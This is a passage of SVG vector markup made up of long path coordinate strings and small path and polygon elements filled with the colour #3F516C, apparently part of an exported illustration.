23.0846845,16.0628761 23.1152557,16.0971472 C23.145827,16.1314184 23.2137631,15.9497814 23.2613183,16.0388863 C23.2613183,16.0388863 23.2613183,16.0697303 23.2613183,16.0800117 C23.285096,16.028605 23.4141746,16.059449 23.3598257,15.9566356 C23.458333,15.9909067 23.5194755,15.8743849 23.6009988,15.9223645 C23.6213796,15.7921342 23.7640454,15.9497814 23.7436646,15.7749987 C23.7742358,15.9532085 23.9270921,15.8846663 23.9644569,15.7749987 C23.9644569,15.8332596 24.0255994,15.8195511 24.0188058,15.8983747 C24.052189,15.8939697 24.0814718,15.8737251 24.0975936,15.8439048 C24.1137153,15.8140846 24.114732,15.7782844 24.1003291,15.7475818 C24.2633757,15.9360729 24.2973438,15.5282466 24.4230255,15.78528 C24.5640371,15.6606951 24.7177539,15.5515589 24.8815942,15.4597043 C24.9155622,15.6379142 24.6981667,15.5179652 24.745722,15.7030293 C24.8917846,15.5933617 24.9495303,15.4254332 25.1159737,15.4322874 C25.163529,15.4322874 25.1159737,15.5145381 25.1159737,15.5453821 C25.2586395,15.4391416 25.4284797,15.4974026 25.5473679,15.3705994 C25.5481299,15.3903047 25.5421312,15.409672 25.5303839,15.4254332 C25.5541615,15.4254332 25.6017168,15.4254332 25.5779391,15.3568909 L25.5541615,15.3843078 C25.4828286,15.2780674 25.6085104,15.1204202 25.59832,15.0415966 C25.59832,15.2814945 25.7511762,15.0690135 25.7477794,15.3843078 C25.7648502,15.3485768 25.7648502,15.3069442 25.7477794,15.2712131 C25.7783506,15.2712131 25.7953346,15.3089114 25.7817474,15.3774536 C25.8734611,15.3123385 25.8157155,15.236942 25.910826,15.2095251 C25.910826,15.2472233 25.910826,15.267786 25.910826,15.3157656 C25.9413972,15.2266607 25.9685717,15.1375557 26.0568886,15.14441 C26.0568886,15.1718269 26.0772694,15.1958167 26.0568886,15.2026709 C26.1961576,15.1512642 26.223332,14.9353561 26.396569,14.9456374 C26.4169499,15.1204202 26.4679019,14.9764815 26.5324412,15.1101388 L26.5969805,15.0381695 L26.535838,14.9833357 C26.6071709,14.9593459 26.6173614,14.8291156 26.6954879,14.8428241 L26.6717102,14.9250748 L26.7838048,14.8359698 L26.6886943,14.8359698 C26.7192655,14.7297294 26.5969805,14.6680413 26.6886943,14.6611871 C26.6886943,14.6851769 26.7532335,14.6303431 26.8279632,14.688604 L26.8279632,14.688604 C26.8279632,14.6303431 26.8279632,14.5720822 26.9060897,14.5755093 C26.9842163,14.5789364 26.9808195,14.7228751 27.0045971,14.7434378 C26.970629,14.6200618 27.1336757,14.6200618 27.0963108,14.4829773 C27.1087272,14.5235052 27.1295722,14.5608935 27.1574533,14.5926449 L27.1268821,14.4932586 C27.1710405,14.4932586 27.1846277,14.5103942 27.215199,14.565228 C27.3137063,14.5241026 27.0827236,14.4315706 27.215199,14.4281435 C27.215199,14.4281435 27.215199,14.4521333 27.215199,14.476123 C27.3374839,14.4315706 27.3612616,14.2773505 27.4767529,14.2465065 C27.6024347,14.3390385 27.4258009,14.3356114 27.5344986,14.4110079 C27.6533868,14.2876319 27.6635772,14.0443069 27.8028462,13.9654833 L27.7688781,13.9654833 C27.6330059,13.804409 27.9217343,13.9654833 27.9013535,13.8215446 C27.9013535,13.8455343 27.9726864,13.9209308 27.9590992,13.9003681 C28.0542097,13.8386801 28.0711937,13.6981685 28.1051618,13.5268129 L28.1391298,13.5747925 C28.2138595,13.5542298 28.258018,13.4548435 28.3191605,13.4137182 C28.2851924,13.3657386 28.3191605,13.3383217 28.2342404,13.3143319 C28.4176678,13.3143319 28.4346518,13.194383 28.4414455,13.0881425 C28.4482391,12.981902 28.4414455,12.8722344 28.5943017,12.8448175 C28.5943017,12.8653802 28.5943017,12.9133598 28.6214761,12.8962242 L28.6418569,12.7317228 C28.55354,12.7043059 28.5841113,12.7317228 28.5059847,12.7317228 C28.4651412,12.702276 28.4462841,12.6506358 28.4584295,12.6014925 C28.4856039,12.6871703 28.5976985,12.6597534 28.6520473,12.6494721 C28.6253616,12.6383114 28.5992826,12.6257276 28.5739208,12.6117739 C28.7505547,12.6117739 28.4040806,12.5329503 28.5433496,12.4678351 L28.5875081,12.4918249 C28.5875081,12.4438453 28.5331592,12.3855844 28.5603336,12.3513133 C28.6656346,12.3513133 28.5909049,12.4061471 28.6724282,12.4404182 C28.6724282,12.3753031 28.5263656,12.2622084 28.6418569,12.2382186 C28.6622378,12.2724897 28.6418569,12.310188 28.6690314,12.3444591 C28.8083004,12.3238964 28.7811259,12.3067609 28.8116972,12.2656355 L28.8116972,12.2656355 L28.8932205,12.1731035 L28.8524588,12.1936661 C28.6078889,12.0428732 28.8524588,12.0223105 28.6962058,11.8783718 C28.8388716,12.0120292 28.7879195,11.91607 28.9034109,11.946914 C28.9441725,11.9263514 28.9849342,11.8920802 29.0155054,11.9126429 C28.9305853,11.8406736 29.1072192,11.8372464 28.9781406,11.7378602 C29.0189023,11.7378602 28.9781406,11.6830264 29.0868383,11.7104433 C29.0664575,11.6384739 29.0155054,11.7104433 28.971347,11.7104433 C28.8592524,11.5939215 29.161568,11.4842539 28.9917278,11.3163253 C28.9237917,11.182668 28.7981099,11.1586782 28.726777,11.0455835 C28.7879195,11.0078852 28.8694428,11.0764275 28.8694428,11.0764275 C28.8941567,11.0549434 28.908368,11.023663 28.908368,10.9907497 C28.908368,10.9578364 28.8941567,10.9265559 28.8694428,10.9050719 C28.9034109,10.9050719 28.9339821,10.9050719 28.9747438,10.8845092 C29.0155054,10.8639465 28.8354748,10.8570923 28.8898237,10.7919771 C28.9432489,10.797998 28.9957313,10.8106602 29.0460767,10.8296754 C29.0121086,10.7748416 28.9339821,10.7234349 28.8898237,10.6686011 C28.954363,10.6446113 28.9951246,10.6925909 29.0426799,10.7131536 C29.005315,10.6446113 28.9611566,10.5417979 28.8524588,10.5349437 L28.8218876,10.5829233 C28.8218876,10.5589335 28.9102045,10.5589335 28.9305853,10.5829233 C29.0222991,10.6309029 28.9034109,10.6686011 28.866046,10.6754553 L28.8354748,10.63433 C28.6180793,10.6994451 28.8932205,10.7954043 28.8796333,10.8845092 L28.7131898,10.8570923 L28.8524588,10.9359159 C28.8083004,10.9564785 28.7165866,10.970187 28.692809,10.9359159 C28.6112857,10.9976039 28.7539515,10.9873226 28.6622378,11.0387292 C28.6622378,11.0387292 28.6418569,11.0387292 28.6350633,11.0387292 L28.6860154,11.093563 C28.6486505,11.093563 28.5671272,11.093563 28.5909049,11.0695733 C28.5025879,11.1655324 28.7131898,11.2306475 28.5909049,11.2649187 L28.5909049,11.2649187 C28.6350633,11.4054303 28.709793,11.2649187 28.8456652,11.398576 L28.5433496,11.4431285 L28.6622378,11.4705454 C28.6584722,11.4838035 28.649234,11.4947856 28.6368801,11.5006896 C28.6245263,11.5065937 28.6102517,11.5068486 28.5976985,11.5013894 C28.675825,11.5630774 28.6520473,11.5013894 28.726777,11.5356605 C28.6078889,11.5904943 28.7471579,11.7344331 28.55354,11.7172975 C28.6418569,11.7584229 28.6350633,11.6658908 28.6860154,11.7481415 C28.4788103,11.7481415 28.7063962,11.8406736 28.6044921,11.885226 C28.5025879,11.8441007 28.5671272,11.7995482 28.4652231,11.8372464 C28.6384601,11.9126429 28.397287,11.946914 28.4210646,12.0017478 C28.5603336,12.0394461 28.4482391,12.1251239 28.4754135,12.2245102 C28.431255,12.2039475 28.3429381,12.3547404 28.2682084,12.4095742 L28.2478276,12.4095742 C28.3769062,12.4746894 28.3259541,12.5432316 28.3293509,12.6117739 C28.2734615,12.5945437 28.226123,12.5565799 28.1968755,12.5055334 C28.1921619,12.5234356 28.1853186,12.5406966 28.1764947,12.5569401 C28.2090077,12.5780987 28.2292824,12.613896 28.2308436,12.6528992 L28.135733,12.5980654 C28.1119554,12.6631805 28.1866851,12.7865566 28.084781,12.8413904 C28.1697011,12.8962242 28.3701126,12.8996513 28.380303,13.0298816 C28.3293509,13.0058918 28.2444308,12.9647664 28.2376372,12.9304953 C28.2308436,12.8962242 28.2614148,12.981902 28.2376372,12.9853291 L28.1764947,12.9065055 C28.118749,12.9065055 28.2308436,12.9613393 28.2070659,12.9887562 C28.1391298,12.951058 28.1425266,12.9887562 28.0915746,12.951058 C28.0406225,12.9133598 28.135733,12.951058 28.1153522,12.9133598 C28.0702786,12.9463999 28.0125825,12.9565236 27.9590992,12.9407767 C27.9998609,12.9613393 28.0508129,12.9956105 28.0440193,13.0264545 C28.0372257,13.0572985 27.9523056,12.9990376 27.8945599,13.0264545 C27.9319248,13.0710069 27.8639887,13.0812883 27.9590992,13.1464034 C27.9590992,13.163539 27.9013535,13.1464034 27.8707823,13.1464034 C27.8911631,13.2046643 27.7790685,13.2971964 27.9047503,13.3348946 L27.9047503,13.3348946 L27.9047503,13.3348946 L27.9047503,13.3348946 C27.9251311,13.5131044 27.6975452,13.5131044 27.64999,13.6364805 L27.6228155,13.6124907 C27.6228155,13.6981685 27.5344986,13.7598565 27.5514826,13.8558157 C27.5514826,13.8558157 27.4631657,13.8558157 27.4393881,13.8009819 C27.4190073,13.8626699 27.4393881,13.9003681 27.3374839,13.9106495 C27.3374839,13.8181174 27.2831351,13.8763784 27.3374839,13.8318259 C27.2593574,13.8592428 27.2084054,13.8318259 27.2219926,13.9552019 C27.1744373,13.8626699 27.0963108,13.8935139 27.0895172,13.9552019 L27.1744373,13.9791917 C27.1536227,14.0093674 27.1239071,14.0321527 27.0895172,14.0443069 L27.0215811,13.927785 C26.9128834,13.9106495 26.9060897,14.0031815 26.8891057,14.0888593 C26.8721217,14.1745371 26.8449473,14.2362252 26.7226623,14.1505474 C26.7430431,14.2499336 26.8245664,14.1505474 26.8585345,14.2739234 C26.7872016,14.2979132 26.6275518,14.1745371 26.6139645,14.1848185 C26.50187,14.1848185 26.6343454,14.3938723 26.5256476,14.3972995 C26.5562189,14.4349977 26.6309486,14.5378111 26.5833933,14.6166347 C26.5086636,14.6166347 26.4169499,14.4795502 26.4373307,14.4247164 C26.4577115,14.3698826 26.4645051,14.4247164 26.4712988,14.4247164 C26.4780924,14.4247164 26.4984732,14.3664554 26.4509179,14.3321843 L26.4509179,14.3801639 C26.3999659,14.352747 26.3218393,14.4007266 26.3048553,14.3184759 C26.2810777,14.383591 26.3048553,14.4007266 26.362601,14.4041537 C26.2606969,14.3870181 26.240316,14.4589875 26.1418087,14.4521333 C26.1621895,14.4521333 26.1961576,14.5172484 26.1825704,14.5206755 C26.0399046,14.5206755 26.1825704,14.626916 26.0874598,14.6817498 C26.0127301,14.6337702 26.0433014,14.5138213 25.9821589,14.6029262 C25.910826,14.5720822 25.92781,14.4864044 25.9346036,14.445279 C25.8904452,14.5549466 25.7783506,14.445279 25.7307953,14.4247164 L25.7579698,14.3767368 C25.7470183,14.3980906 25.7270057,14.4132339 25.7036209,14.4178621 L25.754573,14.5001128 C25.7240017,14.5001128 25.7070177,14.5001128 25.6968273,14.4589875 C25.6968273,14.5275297 25.7579698,14.6063533 25.7307953,14.7023125 C25.6866369,14.6680413 25.6424784,14.781136 25.59832,14.6611871 C25.7172081,14.6611871 25.5609551,14.5446653 25.6390816,14.5001128 C25.6390816,14.5001128 25.6085104,14.5241026 25.5779391,14.5001128 C25.5710699,14.4897403 25.5710699,14.4762143 25.5779391,14.4658417 C25.4420669,14.3801639 25.5779391,14.6132075 25.4488605,14.6337702 C25.4488605,14.5618009 25.3911149,14.5103942 25.3775277,14.5275297 C25.4216861,14.5275297 25.4284797,14.6406244 25.3979085,14.7023125 C25.3129884,14.6611871 25.3299724,14.7571463 25.2926075,14.7605734 L25.3401628,14.7605734 C25.3401628,14.8325427 25.3061948,14.8325427 25.2620363,14.8633867 C25.2620363,14.8119801 25.2960043,14.8188343 25.2620363,14.7982716 C25.2382587,14.931929 25.1091801,14.6988853 25.0514344,14.7982716 C25.0038791,14.7571463 25.0174664,14.6680413 24.9767047,14.6440516 C24.9121654,14.750292 24.8612133,14.5686551 24.7898804,14.6440516 C24.8374357,14.7331565 24.8374357,14.7091667 24.7898804,14.8119801 L24.9257526,14.7160209 L24.8612133,14.870241 C24.9053718,14.870241 24.9427367,14.7914174 24.9733079,14.8016987 C24.9427367,14.8873765 24.9427367,14.8633867 24.9733079,14.9353561 C24.8781974,14.8085529 24.868007,15.0450237 24.7762932,14.9662001 L24.7966741,14.7160209 C24.6675955,14.6371973 24.6336274,14.8770952 24.4807712,14.8462512 L24.5351201,14.8770952 C24.5351201,14.9730543 24.4535968,14.9079392 24.4162319,14.9559188 C24.4045832,14.9013077 24.3774379,14.8512957 24.3381054,14.8119801 C24.3550894,14.870241 24.2362013,14.8119801 24.2565821,14.9867628 L24.171662,14.8976579 C24.0527738,14.8976579 24.0935355,15.14441 23.9780441,15.1409829 C23.9780441,15.0518779 23.9338857,15.0073255 23.9780441,14.931929 C23.9406793,14.931929 23.9067112,14.931929 23.9169016,14.9833357 C23.8863304,14.9422103 23.8387751,15.1101388 23.7912199,15.0450237 C23.7912199,15.0792948 23.7912199,15.1615455 23.753855,15.1649726 C23.7516276,15.152507 23.7516276,15.13974 23.753855,15.1272744 C23.753855,15.1649726 23.6995061,15.1923895 23.753855,15.2712131 C23.5908084,15.0518779 23.4447458,15.3534638 23.3054768,15.1683998 C23.2322952,15.2126264 23.1549166,15.2493648 23.0744941,15.2780674 C23.0744941,15.2540776 23.0744941,15.236942 23.0744941,15.2437962 C22.9623995,15.1923895 23.0744941,15.480267 22.9284315,15.4220061 C22.8469082,15.3089114 22.9759868,15.3431825 22.9284315,15.3020571 C22.8604954,15.0518779 22.7993529,15.3671723 22.694052,15.2335149 L22.694052,15.2129522 C22.6193223,15.1409829 22.571767,15.3397554 22.4732597,15.3431825 C22.4754871,15.3307169 22.4754871,15.3179499 22.4732597,15.3054843 C22.4312944,15.4222887 22.3460567,15.5181153 22.2354833,15.572799 C22.2354833,15.4665585 22.2660546,15.511111 22.2354833,15.4151519 C22.1947217,15.4357145 22.276245,15.5762261 22.2015153,15.6207786 C22.1409566,15.5700798 22.0951708,15.5037496 22.0690399,15.4288603 L22.1437696,15.4082976 C22.0792303,15.2746402 22.0452623,15.4322874 22.0011038,15.4082976 L22.0011038,15.3431825 C21.8890093,15.3911621 21.9161837,15.5453821 21.7871051,15.5590906 L21.8074859,15.603643 C21.7667243,15.7715716 21.736153,15.5316737 21.6885978,15.6584768 L21.6376457,15.5076839 C21.5805157,15.5944638 21.5093213,15.6709275 21.4270438,15.7338733 C21.4633391,15.6313963 21.5173962,15.5362425 21.5866936,15.4528501 C21.5425352,15.4528501 21.4372342,15.4974026 21.4270438,15.5762261 C21.4270438,15.5762261 21.4576151,15.5145381 21.4813927,15.5351008 C21.4474247,15.6687582 21.3828854,15.7407275 21.2911716,15.754436 C21.2572036,15.449423 21.0432049,15.7201649 20.9514912,15.4974026 C20.8088254,15.6344871 20.6118107,15.4974026 20.4453673,15.5488092 C20.5472714,15.7749987 20.3910184,15.5659448 20.4453673,15.8058427 C20.4012088,15.8264053 20.3842248,15.8264053 20.3774312,15.8058427 L20.224575,15.6824666 C20.1838133,15.6139244 20.258543,15.6207786 20.2449558,15.5659448 C20.1464485,15.5659448 20.1906069,15.4699857 20.1158772,15.4151519 C20.1430517,15.5008297 20.1158772,15.5453821 20.0445443,15.5213923 L20.1362581,15.6207786 C20.0241635,15.7715716 19.9901955,15.4357145 19.8781009,15.5830804 L19.9086721,15.5008297 C19.8475297,15.5556635 19.6539118,15.5385279 19.6165469,15.7407275 C19.5995629,15.7167378 19.5757853,15.6516226 19.6165469,15.6310599 C19.4467067,15.6310599 19.2768665,15.8915205 19.1342007,15.7887071 L19.1342007,15.7270191 C19.1070262,15.7475818 19.0968358,15.846968 19.0492806,15.7921342 C19.0017253,15.7373004 19.0492806,15.7304462 19.0492806,15.7304462 C19.0492806,15.7304462 18.9813445,15.8435409 18.937186,15.816124 L18.9643604,15.7441547 C18.7911234,15.6893209 18.7367745,15.9395001 18.62468,15.997761 C18.6102775,15.8786945 18.520832,15.7828974 18.4038877,15.7612902 L18.4038877,15.7373004 C18.2136666,15.7373004 18.1015721,15.9223645 17.9351286,16.0114694 C17.8060501,15.8332596 17.5614801,15.9737712 17.3780527,15.8846663 C17.4023459,15.9367234 17.3943872,15.9982849 17.3576718,16.0423134 C17.3135134,16.0114694 17.2591645,16.1759708 17.2489741,16.0148965 L17.2489741,16.0148965 C17.2014188,15.8606765 17.1232923,15.9120832 17.058753,15.9120832 L17.058753,16.1245641 C16.8583416,15.8366867 16.6205652,16.2822113 16.5016771,16.0183236 C16.467709,16.0731574 16.4133601,16.0800117 16.3827889,16.1314184 L16.3827889,16.0183236 C16.293109,15.990765 16.1973277,15.990765 16.1076477,16.0183236 L16.1314254,15.9360729 C16.0634893,15.9360729 16.0431084,16.2787842 15.9717755,16.2787842 L15.9717755,16.1074286 C15.842697,16.1074286 15.737396,15.9532085 15.598127,16.0834388 C15.598127,16.059449 15.598127,16.0114694 15.6320951,16.0080423 C15.5743494,16.0080423 15.4350804,15.8606765 15.4113028,16.0937201 C15.4384772,15.9463543 15.2890178,16.0457405 15.2040977,16.0937201 L15.2414625,15.9909067 C15.1531456,16.1142828 15.1395584,16.151981 15.0478447,16.1691166 C15.0478447,16.1485539 15.0478447,16.0800117 15.0716223,16.1142828 C15.024067,16.0423134 14.9934958,16.1965335 14.9357501,16.1142828 L14.9833054,16.059449 C14.9221629,16.028605 14.9153693,16.059449 14.8542268,16.1314184 C14.7930843,16.2033877 14.7387354,16.0628761 14.7693067,15.9634898 C14.7387354,16.0183236 14.6707993,16.0834388 14.6470217,16.0388863 C14.6510824,16.0133261 14.6659597,15.9908109 14.6877834,15.9771983 C14.6164505,15.8606765 14.4805783,16.0251779 14.4568007,15.8915205 C14.4665116,15.8711015 14.4722758,15.8490021 14.4737847,15.8264053 C14.555308,15.8675307 14.6164505,15.9018018 14.6062601,15.9052289 C14.6470217,15.8126969 14.6062601,15.7681444 14.7013706,15.661904 C14.6232441,15.7098835 14.4568007,15.8229782 14.4194358,15.7441547 C14.4183851,15.7327555 14.4183851,15.7212826 14.4194358,15.7098835 L14.4194358,15.7098835 C14.4194358,15.7098835 14.3956582,15.7098835 14.3752773,15.7098835 C14.3548965,15.7098835 14.3752773,15.6653311 14.3413093,15.6550497 C14.3752773,15.5762261 14.293754,15.5762261 14.2665796,15.5522364 C14.2122307,15.6516226 14.1816595,15.6139244 14.1714691,15.7133106 C14.1714691,15.7133106 14.1714691,15.7133106 14.2054371,15.7133106 C14.2394052,15.7133106 14.2054371,15.7133106 14.2258179,15.7133106 L14.2258179,15.7133106 L14.3073412,15.7510089 C14.2529924,15.78528 14.2054371,15.8126969 14.2020403,15.7510089 C14.1476914,15.8058427 14.0899457,15.8572494 14.0627713,15.8812391 C14.0705553,15.7569439 14.0864415,15.6333005 14.1103266,15.511111 C13.9914384,15.511111 13.8827407,15.4048705 13.70271,15.511111 C13.6585516,15.511111 13.70271,15.4391416 13.7230908,15.4082976 C13.7434717,15.3774536 13.7638525,15.4082976 13.7910269,15.4082976 C13.7095036,15.4082976 13.6381707,15.3054843 13.529473,15.4082976 C13.512489,15.3054843 13.6551548,15.3363283 13.5532506,15.2814945 L13.5974091,15.2609318 C13.5974091,15.0998575 13.4819177,15.1067117 13.3562359,15.0998575 C13.2305542,15.0930033 13.111666,15.0621593 13.1524277,14.8736681 C13.1524277,14.901085 13.1524277,14.9113663 13.12865,14.9285019 C13.0641107,14.6440516 12.6972558,14.5172484 12.7583983,14.1779643 C12.7583983,14.0888593 12.6802718,14.1231305 12.5987485,14.1059949 L12.7006526,14.0408798 L12.5410028,14.0203171 C12.398337,13.9449206 12.7482079,13.7358667 12.5410028,13.6776058 L12.4662731,13.7187312 C12.4662731,13.6638974 12.3745594,13.5713653 12.4662731,13.5576569 C12.4662731,13.5576569 12.3779562,13.5576569 12.415321,13.53024 L12.4764635,13.5131044 L12.347385,13.4102911 C12.3711626,13.3040506 12.5919549,13.3725928 12.5783677,13.2355083 C12.5410028,13.1909559 12.3677658,13.1121323 12.3304009,13.1395492 C12.2930361,13.1669661 12.3032265,13.2012372 12.242084,13.2149457 L12.1979256,13.1669661 C12.0178949,13.1875288 11.8174834,13.1669661 11.7189761,13.3246133 L11.8480547,13.4034368 L11.7665314,13.4514164 L11.7427537,13.3691657 C11.6714208,13.4308537 11.7427537,13.4479893 11.807293,13.4719791 C11.7715535,13.4813656 11.7402645,13.5032205 11.7189761,13.5336671 L11.9091972,13.5885009 C11.8412611,13.6159178 11.7597377,13.5885009 11.7359601,13.653616 C11.824277,13.6776058 11.8854195,13.5713653 11.9499588,13.6330534 C11.8786259,13.6981685 11.8106898,13.7015956 11.8956099,13.7358667 C11.8642805,13.7549702 11.8250352,13.7549702 11.7937058,13.7358667 C11.8616419,13.7701379 11.8548483,13.8592428 11.9533556,13.8523886 C11.8684355,13.9312122 12.0280853,14.0031815 11.8616419,14.0545882 C11.9276641,14.0614356 11.9902517,14.0876472 12.0416725,14.1299847 C11.8140866,14.1299847 12.0926246,14.291059 11.8786259,14.3561741 C12.0756406,14.3561741 12.0382757,14.5378111 12.1877351,14.5857906 C12.1877351,14.5857906 12.1367831,14.5857906 12.1435767,14.5857906 C12.1435767,14.6474787 12.1130054,14.6920311 12.102815,14.7434378 C12.242084,14.6783227 12.3202105,14.7434378 12.4424955,14.7434378 C12.347385,14.8839494 12.2624648,14.7948445 12.1469735,14.8873765 C12.2556712,14.8222614 12.3202105,14.9387832 12.398337,14.8633867 C12.3507818,14.9593459 12.398337,14.9250748 12.2930361,15.0210339 C12.4628763,14.9250748 12.3507818,15.0484508 12.4764635,15.0210339 C12.4424955,15.1409829 12.3371945,15.1409829 12.4390987,15.1821082 C12.3439882,15.2095251 12.2284968,15.1786811 12.2284968,15.1786811 Z M14.0559777,16.3747433 L14.0559777,16.3747433 L14.015216,16.3747433 L14.0559777,16.3747433 Z M14.2156275,16.4501398 L14.1476914,16.4124416 C14.1476914,16.3747433 14.1816595,16.3404722 14.1952467,16.3507536 C14.2088339,16.3610349 14.2156275,16.4090145 14.2258179,16.4501398 L14.2156275,16.4501398 Z M14.2733732,15.6002159 C14.3005476,15.6002159 14.2971508,15.6207786 14.2733732,15.6447684 C14.2598873,15.6424008 14.2460974,15.6424008 14.2326115,15.6447684 L14.2326115,15.6447684 L14.2733732,15.6002159 Z" id="Shape" fill="#3F516C" fill-rule="nonzero"></path>
                        <path d="M14.1714691,15.7064564 L14.1714691,15.7064564 C14.1680584,15.7152715 14.1680584,15.7250583 14.1714691,15.7338733 L14.1952467,15.7098835 L14.1714691,15.7064564 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#3F516C" fill-rule="nonzero" points="16.5967876 17.0464574 16.5933908 17.0190405 16.5832004 17.0430303"></polygon>
                        <path d="M28.6656346,12.6597534 C28.6757532,12.6614791 28.6860872,12.6614791 28.6962058,12.6597534 L28.6656346,12.6597534 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <path d="M28.8252844,12.2759168 L28.8796333,12.2313644 C28.8584094,12.2418754 28.8398265,12.2571088 28.8252844,12.2759168 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#3F516C" fill-rule="nonzero" points="28.9611566 11.9777581 28.9136013 11.9606225 28.9136013 11.9606225"></polygon>
                        <path d="M25.5201934,15.4391416 C25.5201934,15.4391416 25.5201934,15.4391416 25.5201934,15.4391416 C25.5201934,15.4391416 25.5032094,15.4597043 25.5201934,15.4391416 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <path d="M26.8347569,14.6920311 C26.8386232,14.7158623 26.8386232,14.7401693 26.8347569,14.7640005 C26.8347569,14.7742818 26.8585345,14.750292 26.8347569,14.6920311 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#3F516C" fill-rule="nonzero" points="23.9916313 15.9052289 23.9916313 15.9052289 23.9814409 15.9052289"></polygon>
                        <path d="M26.7498367,14.7948445 C26.775044,14.8019287 26.8014721,14.7885968 26.8109792,14.7640005 C26.7872016,14.7742818 26.7600271,14.7742818 26.7498367,14.7948445 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#3F516C" fill-rule="nonzero" points="29.0732511 10.5760691 29.0732511 10.5589335 29.0732511 10.5589335"></polygon>
                        <path d="M29.0596639,10.5589335 L29.0596639,10.5417979 C29.0596639,10.5417979 29.0460767,10.5589335 29.0596639,10.5589335 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <path d="M29.0121086,10.5109539 L29.0426799,10.5417979 C29.0426799,10.5417979 29.0426799,10.514381 29.0121086,10.5109539 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <path d="M29.0664575,11.1381155 C29.0664575,11.1072715 29.1513776,11.0592919 29.1242032,11.0147395 L29.0902351,11.0147395 C29.1513776,11.031875 28.9985214,11.1106986 29.0664575,11.1381155 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <path d="M28.5331592,11.611057 L28.5807144,11.518525 C28.536556,11.518525 28.4754135,11.5459419 28.4720167,11.518525 C28.3157637,11.6042028 28.5637304,11.487681 28.5331592,11.611057 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <path d="M28.4108742,11.8920802 C28.4108742,11.8372464 28.3497317,11.8920802 28.3293509,11.8715176 C28.3089701,11.8509549 28.3667158,11.9194971 28.4108742,11.8920802 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <path d="M27.3986264,13.7461481 L27.3306903,13.6707516 C27.3137063,13.6913143 27.3578648,13.6810329 27.3986264,13.7461481 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#3F516C" fill-rule="nonzero" points="27.4224041 14.414435 27.493737 14.4384248 27.4529753 14.352747"></polygon>
                        <polygon id="Path" fill="#3F516C" fill-rule="nonzero" points="26.7905984 13.9791917 26.797392 13.9586291 26.7668208 14.0237442"></polygon>
                        <path d="M23.3564289,15.0313153 L23.3937937,15.1512642 C23.4175714,15.1169931 23.3937937,14.9833357 23.3564289,15.0313153 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <path d="M21.7905019,15.4974026 C21.7599307,15.4391416 21.7089786,15.4082976 21.6919946,15.4768399 C21.7395499,15.4768399 21.7735179,15.5179652 21.7905019,15.4974026 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#3F516C" fill-rule="nonzero" points="16.9296744 15.997761 16.9602457 15.9532085 16.9025 15.9943339"></polygon>
                        <path d="M21.7972955,79.2519757 C21.7972955,79.2039961 21.7565339,79.1457352 21.6716138,79.2074232 L21.6716138,79.3616433 L21.7972955,79.2519757 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <path d="M21.0601889,79.3445077 C20.9752688,79.4507482 20.8801583,79.6049683 20.9990464,79.687219 C21.0703793,79.5261447 21.1179346,79.5638429 21.1756803,79.3684975 C21.2639972,79.3136637 21.3591077,79.3342264 21.3659013,79.3684975 C21.3828854,79.3273722 21.5255512,79.323945 21.5357416,79.2211317 C21.3629941,79.1994198 21.1919386,79.2726363 21.0873634,79.41305 C21.0601889,79.4199042 21.0601889,79.3719246 21.0601889,79.3445077 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <path d="M14.4126422,74.4574453 L14.4126422,74.5225605 C14.416253,74.5010083 14.416253,74.4789975 14.4126422,74.4574453 L14.4126422,74.4574453 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <path d="M13.4003944,68.3331954 C13.4003944,68.3777478 13.4275688,68.3948834 13.4411561,68.3948834 C13.4547433,68.3948834 13.4105848,68.3194869 13.4003944,68.3331954 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <path d="M13.3596327,67.2605092 L13.3596327,67.3256243 C13.3699213,67.3051604 13.3699213,67.2809731 13.3596327,67.2605092 L13.3596327,67.2605092 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <path d="M14.4126422,74.4574453 L14.4126422,74.2860897 C14.3786741,74.2826626 14.4092454,74.3751947 14.4126422,74.4574453 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <path d="M19.7795936,80.023076 C19.8122911,80.0141307 19.8425098,79.9977139 19.8679105,79.9750964 L19.7829904,80.0025133 L19.7795936,80.023076 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <path d="M15.1565424,77.0037899 L15.1769232,77.0449153 C15.1982901,77.0484946 15.2200957,77.0484946 15.2414625,77.0449153 L15.1565424,77.0037899 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <path d="M16.3759953,78.5185736 C16.345424,78.4877296 16.2639007,78.5665532 16.2197423,78.5939701 C16.2594943,78.5748554 16.3056721,78.5748554 16.345424,78.5939701 C16.3614734,78.5716827 16.3719601,78.5458198 16.3759953,78.5185736 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <path d="M19.2666761,79.6152496 C19.2853407,79.6099725 19.3035233,79.6030931 19.3210249,79.5946869 L19.2666761,79.6152496 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <path d="M14.745529,75.6535076 C14.7593634,75.6479428 14.7720382,75.6398051 14.7828939,75.6295178 C14.7674654,75.6313493 14.7537079,75.6401822 14.745529,75.6535076 L14.745529,75.6535076 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <path d="M7.01100483,17.9237982 L7.01100483,17.9409337 C7.02798885,17.9237982 7.02798885,17.9135168 7.01100483,17.9237982 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
